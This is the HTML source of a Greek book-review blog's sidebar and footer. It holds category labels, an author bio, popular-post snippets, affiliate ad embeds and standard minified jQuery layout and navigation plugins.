<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%9A%CE%9F%CE%99%20%CE%9C%CE%91%CE%A1%CE%91%CE%98%CE%A9%CE%9D%CE%99%CE%9F%CE%99'>ΛΟΓΟΤΕΧΝΙΚΟΙ ΜΑΡΑΘΩΝΙΟΙ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9D%CE%95%CE%95%CE%A3%20%CE%9A%CE%A5%CE%9A%CE%9B%CE%9F%CE%A6%CE%9F%CE%A1%CE%99%CE%95%CE%A3'>ΝΕΕΣ ΚΥΚΛΟΦΟΡΙΕΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5'>ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%A3%CE%A4%CE%99%CE%A7%CE%9F%CE%99%20%CE%9C%CE%9F%CE%A5'>ΟΙ ΣΤΙΧΟΙ ΜΟΥ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%91%20%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>ΠΑΙΔΙΚΑ ΒΙΒΛΙΑ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%9F%20%CE%A4%CE%A1%CE%91%CE%93%CE%9F%CE%A5%CE%94%CE%99'>ΠΑΙΔΙΚΟ ΤΡΑΓΟΥΔΙ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3'>ΠΑΡΟΥΣΙΑΣΕΙΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%9F%CE%99%CE%97%CE%A3%CE%97'>ΠΟΙΗΣΗ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A3%CE%A5%CE%9D%CE%95%CE%9D%CE%A4%CE%95%CE%A5%CE%9E%CE%95%CE%99%CE%A3'>ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A4%CE%A1%CE%91%CE%93%CE%9F%CE%A5%CE%94%CE%99'>ΤΡΑΓΟΥΔΙ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/BOOK%20HAUL'>BOOK HAUL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/CHALLENGE'>CHALLENGE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/EVENTS'>EVENTS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/GRAPHIC%20NOVELS'>GRAPHIC NOVELS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/GUEST%20POST'>GUEST POST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/INSTA-%CE%95%CE%A1%CE%95%CE%A5%CE%9D%CE%91'>INSTA-ΕΡΕΥΝΑ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/INSTASTORIES'>INSTASTORIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/MEDIA'>MEDIA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/REVIEWS'>REVIEWS</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://www.womenbloggers.gr/" target="_blank"><img alt="Greek Women Bloggers" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjip6dqAfyvz8kJH-nuZPEqqH03rFQUvNCPTgCp6cbhd0JiJH4GelBiyHIfDETI-OuV26KkhOGA2uhWaDcdnCFQaICAvlCttmGcvprOqPfbHJ3WZTuJMT9NBNlnUK_ILBBzd6LVgMUUnb8/s320/greek-women-bloggers-member+%25281%2529.png"/></a>
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://greekbookreviewers.home.blog/" target="_blank"><img alt="Greek Book Reviewers" src="https://greekbookreviewershome.files.wordpress.com/2019/06/gbr-badge-final-2.png"/></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Αναζήτηση αυτού του ιστολογίου</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.readoclock.gr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Αναζήτηση'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script type="text/javascript" src="//go.linkwi.se/delivery/js/crl.js"></script>
<script type="text/javascript">
LinkwiseCreative.show("469-2713", "CD23725", "_blank");
</script>
<noscript>
    <iframe id="lkws_5e81c710a78b8" name="lkws_5e81c710a78b8" src="//go.linkwi.se/delivery/ih.php?cn=469-2713&amp;an=CD23725&amp;target=_blank&amp;" style="width:320px;height:100px" scrolling="no" frameborder="0"></iframe>
</noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<script type="text/javascript" src="//go.linkwi.se/delivery/js/crl.js"></script>
<script type="text/javascript">
LinkwiseCreative.show("10826-281", "CD23725", "_blank");
</script>
<noscript>
    <iframe id="lkws_5de54c061e2ff" name="lkws_5de54c061e2ff" src="//go.linkwi.se/delivery/ih.php?cn=10826-281&amp;an=CD23725&amp;target=_blank&amp;" style="width:468px;height:60px" scrolling="no" frameborder="0"></iframe>
</noscript>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<p style="text-align:justify;"><img alt="author" src="https://www.facebook.com/JiubiloBlog/photos/a.221286307978523/2337326593041140/?type=1&theater" srcset="https://scontent.fskg3-1.fna.fbcdn.net/v/t1.0-9/68918970_2337326599707806_8889153487359705088_n.jpg?_nc_cat=109&_nc_oc=AQnijvdSrc0DTirRrNvrZWM9oytvHIy1bZxQyvXvYQpgG0yE3XffJz3dwbJzsb0_5lVcQQm4FRz7M0CjFWDhg0k3&_nc_ht=scontent.fskg3-1.fna&oh=50a279a11676fc7f7291124bb294a24f&oe=5DDEE3DE" />Γεια σας, ονομάζομαι Χαρά Σωτηροπούλου ζω στην Αθήνα και είμαι 29 χρονών. Από μικρή ηλικία έδειξα τις καλλιτεχνικές μου ανησυχίες και την αγάπη μου για το διάβασμα και το γράψιμο! Έχω ασχοληθεί με την αρθρογραφία και το e-journalism για περίπου 10 χρόνια ενώ γράφω στίχους, παραμύθια και μικρά διηγήματα. Τα τελευταία χρόνια ασχολούμαι με την κριτική βιβλίων. Για αρκετά χρόνια διατηρούσα το προσωπικό μου blog με τίτλο Jiubilo Blog. Στόχος μου είναι να κάνω τον κόσμο να αγαπήσει το διάβασμα και τον μαγικό κόσμο της λογοτεχνίας, και να έρθει σε επαφή με όσα περιλαμβάνει αυτό το μαγικό ταξίδι!<br /></p>

<br />
<div id="footer-social-icons">
<a href="https://www.facebook.com/JiubiloBlog/" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
<a href="https://twitter.com/readoclock1" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a>
<a href="https://www.instagram.com/readoclock.gr/" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a>
</div>
<style>
#footer-social-icons {
    text-align: center;
}
#footer-social-icons a {
color: #fff;
display: inline-block;
text-align: center;
font-size: 16px;
margin: 0 10px 0 0;
}
#footer-social-icons a:hover{
color:#e74c3c;
}

</style>
<style>
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.avatar {
    float: left;
}
</style>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A1%CE%98%CE%A1%CE%91'>ΑΡΘΡΑ</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A3%CE%A4%CE%A5%CE%9D%CE%9F%CE%9C%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΑΣΤΥΝΟΜΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A6%CE%99%CE%95%CE%A1%CE%A9%CE%9C%CE%91%CE%A4%CE%91'>ΑΦΙΕΡΩΜΑΤΑ</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>ΒΙΒΛΙΑ</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99'>ΔΙΑΓΩΝΙΣΜΟΙ</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%94%CE%A9%CE%A1%CE%95%CE%91%CE%9D%20%CE%95%CE%9A%CE%A4%CE%A5%CE%A0%CE%A9%CE%A3%CE%99%CE%9C%CE%91'>ΔΩΡΕΑΝ ΕΚΤΥΠΩΣΙΜΑ</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%95%CE%A6%CE%97%CE%92%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΕΦΗΒΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%98%CE%95%CE%91%CE%A4%CE%A1%CE%9F'>ΘΕΑΤΡΟ</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9A%CE%9B%CE%91%CE%A3%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΚΛΑΣΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
<span dir='ltr'>(65)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%9A%CE%9F%CE%99%20%CE%9C%CE%91%CE%A1%CE%91%CE%98%CE%A9%CE%9D%CE%99%CE%9F%CE%99'>ΛΟΓΟΤΕΧΝΙΚΟΙ ΜΑΡΑΘΩΝΙΟΙ</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9D%CE%95%CE%95%CE%A3%20%CE%9A%CE%A5%CE%9A%CE%9B%CE%9F%CE%A6%CE%9F%CE%A1%CE%99%CE%95%CE%A3'>ΝΕΕΣ ΚΥΚΛΟΦΟΡΙΕΣ</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5'>ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%A3%CE%A4%CE%99%CE%A7%CE%9F%CE%99%20%CE%9C%CE%9F%CE%A5'>ΟΙ ΣΤΙΧΟΙ ΜΟΥ</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%91%20%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>ΠΑΙΔΙΚΑ ΒΙΒΛΙΑ</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%9F%20%CE%A4%CE%A1%CE%91%CE%93%CE%9F%CE%A5%CE%94%CE%99'>ΠΑΙΔΙΚΟ ΤΡΑΓΟΥΔΙ</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3'>ΠΑΡΟΥΣΙΑΣΕΙΣ</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%9F%CE%99%CE%97%CE%A3%CE%97'>ΠΟΙΗΣΗ</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A3%CE%A5%CE%9D%CE%95%CE%9D%CE%A4%CE%95%CE%A5%CE%9E%CE%95%CE%99%CE%A3'>ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A4%CE%A1%CE%91%CE%93%CE%9F%CE%A5%CE%94%CE%99'>ΤΡΑΓΟΥΔΙ</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/BOOK%20HAUL'>BOOK HAUL</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/CHALLENGE'>CHALLENGE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/EVENTS'>EVENTS</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/GRAPHIC%20NOVELS'>GRAPHIC NOVELS</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/GUEST%20POST'>GUEST POST</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/INSTA-%CE%95%CE%A1%CE%95%CE%A5%CE%9D%CE%91'>INSTA-ΕΡΕΥΝΑ</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/INSTASTORIES'>INSTASTORIES</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/MEDIA'>MEDIA</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/REVIEWS'>REVIEWS</a>
<span dir='ltr'>(306)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2019/08/pente-vivlia-pou-me-kerdisan-apo-thn-prwth-paragrafo.html' target='_blank'>
<img alt='Πέντε βιβλία που με κέρδισαν από την πρώτη παράγραφο!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE844eln2SRRTTHKJGUHAhqo4o6gRxmIxP9pYxBZKDs1zCZERgGJur-6vwgQaeoqn3xCu0p89phvS4RRLceC7VQ9XRmLuuKqpzN9CY-D_7n5JIKramwQ0NPHDuXTRtGSEWlUGUPsXHivo/w72-h72-p-k-no-nu/5.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2019/08/pente-vivlia-pou-me-kerdisan-apo-thn-prwth-paragrafo.html'>Πέντε βιβλία που με κέρδισαν από την πρώτη παράγραφο!</a></div>
<div class='item-snippet'>  Γειά και χαρά, Χαρά εδώ!     Η αρχή είναι το ήμισυ του παντός, και αυτό αναμφίβολα ισχύει και στο χώρο της λογοτεχνίας. Είναι μεγάλο ταλέν...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/to-podi-ths-foumiko-to-kleidi.html' target='_blank'>
<img alt='Το πόδι της Φουμίκο / Το κλειδί - Τανιζάκι' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihBA-NHiY0XAKT3pQUy4zfdywQcm37kDybsJuhfU7zJftdUQAey7LGnHsylXYhcTkFoPxRNXJvH_9eTCRferllJKNxVa-WFp_6pQ4aHVUDQUS91oA_inJrvw_CDLvSTb3EiTmISMQ2r7lSMDkjTzqyjci0JiMOrkBYLdKcUqeakNBrtc-oD6NL__9q/w72-h72-p-k-no-nu/IMG_5237.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/to-podi-ths-foumiko-to-kleidi.html'>Το πόδι της Φουμίκο / Το κλειδί - Τανιζάκι</a></div>
<div class='item-snippet'>Τον τελευταίο καιρό όπως έχετε καταλάβει, προσπαθώ να κάνω το ακατόρθωτο - να μειώσω όσο το δυνατόν περισσότερο γίνεται τα αδιάβαστα και που...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2020/03/ena-tipota-mporei-na-allaxei-ta-panta-james-clear.html' target='_blank'>
<img alt='Ένα τίποτα μπορεί ν&#39;αλλάξει τα πάντα - James Clear' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO6RMtv14oyDkGH75StwBif6Xvv9lSBnkYr8u0rgnCn1g_Old6vEa4uBDMlckOU8qfTgFGiA9U7IeHfpCVhJjMb1mxG-cD10cxaelUWoSN3pgK6xkPRUPecCF_BhBYmZT_WLlLsl2zEnQ/w72-h72-p-k-no-nu/ena+tipota+mporei+na+allaxei+ta+panta+james+clear.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2020/03/ena-tipota-mporei-na-allaxei-ta-panta-james-clear.html'>Ένα τίποτα μπορεί ν'αλλάξει τα πάντα - James Clear</a></div>
<div class='item-snippet'> Συνήθειες. Άλλες καλές, και άλλες κακές. Άλλες κάνουν τη ζωή σου καλύτερη, άλλες πιο δύσκολη! Άλλες σε διευκολύνουν στην καθημερινότητα, κα...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/sunentefxianatolhtsakalidou.html' target='_blank'>
<img alt='Συνέντευξη με τη συγγραφέα Ανατολή Τσακαλίδου' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiFsryQwd2G1CWKxRhdXjrYDjlpcKFiIYpyMJ2uiuSWrLy04DzRk1fsGbpsKUB6ij9zCZhhQG7V6aRf7cctRU8RAa4LEU6M_zp8_bFDLEBUMWOcxMlEiz8RxQvDoTx2TcC7nUtv8S8B3NS7uXPyWpX1xkDKZU2xvXXYYIdjvCwtvfKzORDecpnnZdf/w72-h72-p-k-no-nu/%CE%A3%CF%85%CE%BD%CE%AD%CE%BD%CF%84%CE%B5%CF%85%CE%BE%CE%B7%20%CE%BC%CE%B5%20%CF%84%CE%B7%20%CF%83%CF%85%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CE%B1%20%CE%91%CE%BD%CE%B1%CF%84%CE%BF%CE%BB&#39;%CE%AE%20%CE%A4%CF%83%CE%B1%CE%BA%CE%B1%CE%BB%CE%AF%CE%B4%CE%BF%CF%85.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/sunentefxianatolhtsakalidou.html'>Συνέντευξη με τη συγγραφέα Ανατολή Τσακαλίδου</a></div>
<div class='item-snippet'>Όλοι μας έχουμε μεγαλώσει με τα κλασικά παραμύθια, στα οποία το happy end συνοδευόταν σχεδόν πάντα από έναν &#39;&#39;ευτυχισμένο γάμο&#39;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/arsin-lupin-aristokratis-lopoditis-moris-leblan.html' target='_blank'>
<img alt='Αρσέν Λουπέν , Αριστοκράτης Λωποδύτης - Μωρίς Λεμπλάν ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnrw7eGxDcS5sJGmlmteuKQaJwWg87OFSh6xKqcCkGnS-iKcUyTI9BLJTHthWniyBa4TPvYAQKWWlQuVXH99tQNCoQIwbIMl_gM2PLMLn2F6uR6X--HZa3wpkYfRZqeAJgaYRsVHMCS-1lT9cPzYIi8rpEJ0nDzEHH6ncAQzoAOoBmcnpPNRuN2fLs/w72-h72-p-k-no-nu/IMG_5480.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/arsin-lupin-aristokratis-lopoditis-moris-leblan.html'>Αρσέν Λουπέν , Αριστοκράτης Λωποδύτης - Μωρίς Λεμπλάν </a></div>
<div class='item-snippet'>&#160; Ο Αρσέν Λουπέν ενώ είναι από τους πιο γνωστούς λογοτεχνικούς ήρωες, η αλήθεια είναι πως στη χώρα μας δεν έχει τόσο μεγάλη αναγνώριση! Προσ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

